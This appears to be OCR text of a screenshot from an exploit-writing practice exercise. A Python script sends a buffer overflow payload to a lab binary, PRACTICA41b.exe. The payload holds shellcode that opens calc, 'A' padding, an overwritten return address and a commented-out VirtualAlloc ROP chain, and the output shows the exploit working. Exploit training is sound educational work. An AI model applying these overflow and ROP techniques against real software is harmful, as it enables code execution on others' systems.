 2017 - [C:\Users\ricnar\Documents\COMMIT\2017] - C:\Users\ricnar\Desktop\PRACTICA_41b\script.py - PyCharm Community Edition 2016.3
File Edit View Navigate Code Refactor Run Tools VCS Window Help
C: Users ricnar Desktop PRACTICA_41b script.py
Structure
script.py
script.py
shellcode
fruta
10 # 0x00000001, # 0x00000001-> ebx
11 # 0x7802920e, # POP EDX # RETN [Mypepe.dll]
12 # 0x00001000, # 0x00001000-> edx
13 # 0x7800a849, # POP ECX # RETN [Mypepe.dll]
14 # 0x00000040, # 0x00000040-> ecx
15 # 0x78028756, # POP EDI # RETN [Mypepe.dll]
16 # 0x7800b281, # RETN (ROP NOP) [Mypepe.dll]
17 # 0x78001492, # POP ESI # RETN [Mypepe.dll]
18 # 0x780041ed, # JMP [EAX] [Mypepe.dll]
19 # 0x78013953, # POP EAX # RETN [Mypepe.dll]
20 # 0x7802e030, # ptr to &VirtualAlloc() [IAT Mypepe.dll]
21 # 0x78009791, # PUSHAD # ADD AL,80 # RETN [Mypepe.dll]
22 # 0x7800f7c1, # ptr to 'push esp # ret ' [Mypepe.dll]
23 # ]
24 # return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
25 #
26
27
28 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x01\x78\
29
30 stdin,stdout = popen4(r'PRACTICA41b.exe -1')
31 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
32 raw_input()
33
34 #rop_chain = create_rop_chain()
35
36 fruta=shellcode +"A" * (0x64-len(shellcode)) + struct.pack("<L",0x78015acf) + "\n"
37
38 print stdin
39
40
41 print "Escribe: " + fruta
42 stdin.write(fruta)
43 print stdout.read(40)
44
45
46
Calculadora
Ver Edición Ayuda
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
Hexa
Dec
Oct
Bin
Qword
Dword
Word
Byte
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 , +
Run script
C:\Python27\python.exe C:/Users/ricnar/Desktop/PRACTICA_41b/script.py
ATACHEA EL DEBUGGER Y APRETA ENTER
<open file 'PRACTICA41b.exe -1', mode 'w' at 0x01C7D230>
Escribe: �@P x�@ calc�� Ph$� xY��AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�Z x